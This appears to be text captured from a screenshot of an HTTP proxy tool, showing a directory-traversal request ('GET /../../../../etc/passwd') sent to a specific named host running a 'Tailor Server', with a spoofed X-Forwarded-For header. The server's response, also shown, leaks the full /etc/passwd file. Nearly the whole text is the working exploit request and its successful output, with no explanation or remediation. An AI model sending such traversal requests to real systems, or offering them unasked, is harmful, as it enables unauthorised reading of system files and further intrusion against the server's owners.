 Raw Params Headers Hex
GET /../../../../../../../../../etc/passwd HTTP/1.1
Host: m.scmcc.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0)
Gecko/20100101 Firefox/34.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://idcdemo.h3w.com.cn:8888/tailor/http://www.sipo.gov.cn/
Cookie: TailorID=4911c1ac062c1047e90bf550b03280d0bec9;
scmcc=20111119
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Raw Headers Hex
HTTP/1.1 200 OK
Server: HttpServer (Tailor Server)
Content-Type:
Content-Length: 1085
Set-Cookie: scmcc=20111119; expires=Tue, 06-Jan-2015 12:52:44
GMT; path=/
Connection: Close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false